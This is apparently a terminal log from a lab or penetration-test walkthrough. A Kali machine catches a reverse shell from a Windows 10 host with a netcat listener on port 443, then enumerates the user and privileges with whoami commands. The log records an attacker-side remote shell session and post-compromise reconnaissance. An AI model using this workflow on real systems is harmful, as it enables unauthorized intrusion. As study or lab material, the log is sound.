 (root💀kali)-[/opt/Juggernaut/Windows10]
nc -nvlp 443
listening on [any] 443 ...
connect to [172.16.1.30] from (UNKNOWN) [172.16.1.250] 49711
Microsoft Windows [Version 10.0.18362.30]
(c) 2019 Microsoft Corporation. All rights reserved.
File System
C:\Users\alice>whoami
whoami
desktop-t3i4bbk\alice
C:\Users\alice>whoami /priv
whoami /priv
PRIVILEGES INFORMATION
Privilege Name Description State
SeShutdownPrivilege Shut down the system Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeUndockPrivilege Remove computer from docking station Disabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
SeTimeZonePrivilege Change the time zone Disabled